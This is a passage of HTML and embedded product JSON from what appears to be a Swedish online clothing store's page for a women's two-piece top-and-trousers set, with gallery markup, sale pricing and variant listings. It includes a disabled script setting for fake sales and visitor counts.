                                //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger" aria-controls="GalleryThumbnails-template--23974046138672__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--23974046138672__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor</h1>
              <a href="/products/pants-set" class="product__title">
                <h2 class="h1">
                  Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--23974046138672__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        399 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        399 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              1 299 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Försäljningspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Rea
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Slutsåld
    </span></div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beräknas i kassan.
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":9445231231280,"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","handle":"pants-set","description":"\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eFUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eSTILIG DESIGN - \u003c\/strong\u003eFörhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\" width=\"575\" height=\"575\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eALLTIDIGA SOLIDFÄRGER - \u003c\/strong\u003eDetta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eLOOSE-FIT DESIGN -\u003c\/strong\u003e Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eKOMFORTABELT TYG -\u003c\/strong\u003e Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eMångsidig användning - \u003c\/strong\u003eOavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eSpecifikation\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eFärger: Grå, Grön, Aprikos, Rosa, Röd\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eStorlek: M-4XL \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eStorlekstabell\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\" width=\"555\" height=\"555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eVar uppmärksam\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eVänligen tillåt en liten avvikelse på grund av manuell mätning.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-05-31T11:42:07+08:00","created_at":"2024-05-31T11:42:07+08:00","vendor":"12","type":"Kläder för kvinnor","tags":[],"price":39900,"price_min":39900,"price_max":39900,"available":true,"price_varies":false,"compare_at_price":129900,"compare_at_price_min":129900,"compare_at_price_max":129900,"compare_at_price_varies":false,"variants":[{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ L\/42","option1":"🔥Grå","option2":"L\/42","option3":null,"sku":"LF10271030C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ L\/42","public_title":"🔥Grå \/ L\/42","options":["🔥Grå","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814470960,"title":"🔥Grå \/ XL\/44","option1":"🔥Grå","option2":"XL\/44","option3":null,"sku":"LF10271030C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ XL\/44","public_title":"🔥Grå \/ XL\/44","options":["🔥Grå","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814503728,"title":"🔥Grå \/ 2XL\/46","option1":"🔥Grå","option2":"2XL\/46","option3":null,"sku":"LF10271030C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 2XL\/46","public_title":"🔥Grå \/ 2XL\/46","options":["🔥Grå","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814536496,"title":"🔥Grå \/ 3XL\/48","option1":"🔥Grå","option2":"3XL\/48","option3":null,"sku":"LF10271030C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 3XL\/48","public_title":"🔥Grå \/ 3XL\/48","options":["🔥Grå","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814569264,"title":"🔥Grå \/ 4XL\/50","option1":"🔥Grå","option2":"4XL\/50","option3":null,"sku":"LF10271030C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ 4XL\/50","public_title":"🔥Grå \/ 4XL\/50","options":["🔥Grå","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814602032,"title":"Grönt \/ M\/38-40","option1":"Grönt","option2":"M\/38-40","option3":null,"sku":"LF10271030CLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ M\/38-40","public_title":"Grönt \/ M\/38-40","options":["Grönt","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814634800,"title":"Grönt \/ L\/42","option1":"Grönt","option2":"L\/42","option3":null,"sku":"LF10271030CLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ L\/42","public_title":"Grönt \/ L\/42","options":["Grönt","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814667568,"title":"Grönt \/ XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ 